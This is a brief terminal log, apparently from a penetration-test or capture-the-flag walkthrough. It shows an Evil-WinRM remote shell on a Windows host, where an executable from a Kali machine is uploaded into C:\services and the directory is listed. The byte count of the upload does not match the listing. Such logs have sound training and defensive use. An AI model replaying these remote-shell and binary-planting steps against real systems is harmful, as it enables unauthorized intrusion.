 *Evil-WinRM* PS C:\services> upload /home/kali/scripts/windows/monitor1.exe
Info: Uploading /home/kali/scripts/windows/monitor1.exe to C:\services\monitor1.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\services> dir
Directory: C:\services
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/13/2020   3:22 PM           7168 monitor1.exe
-a----         5/7/2020   9:54 PM           3584 monitor2.exe